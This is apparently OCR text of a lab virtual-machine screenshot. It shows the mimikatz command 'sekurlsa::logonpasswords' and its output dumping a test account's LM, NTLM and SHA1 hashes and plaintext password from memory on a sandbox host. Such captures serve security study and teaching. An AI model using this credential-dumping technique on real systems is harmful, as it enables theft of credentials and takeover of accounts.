 File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 289498 (00000000:00046ada)
Session : Interactive from 2
User Name : adminisrator
Domain : cuckoo3-PC
Logon Server : CUCKOO3-PC
Logon Time : 03/06/2025 5:30:14 PM
SID : S-1-5-21-2593568814-3990730568-1216379418-1003
msv :
[00000003] Primary
* Username : adminisrator
* Domain : cuckoo3-PC
* LM : 01fc5a6be7bc6929aad3b435b51404ee
* NTLM : 0cb6948805f797bf2a82807973b89537
* SHA1 : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
tspkg :
* Username : adminisrator
* Domain : cuckoo3-PC
* Password : test
wdigest :
* Username : adminisrator
* Domain : cuckoo3-PC
* Password : test
kerberos :
* Username : adminisrator
* Domain : cuckoo3-PC
* Password : test
ssp :
credman :
Authentication Id : 0 ; 289476 (00000000:00046ac4)
Session : Interactive from 2
User Name : adminisrator
Domain : cuckoo3-PC
Logon Server : CUCKOO3-PC
Logon Time : 03/06/2025 5:30:14 PM
SID : S-1-5-21-2593568814-3990730568-1216379418-1003
msv :
[00000003] Primary
* Username : adminisrator
* Domain : cuckoo3-PC
* LM : 01fc5a6be7bc6929aad3b435b51404ee
* NTLM : 0cb6948805f797bf2a82807973b89537
* SHA1 : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
tspkg :
* Username : adminisrator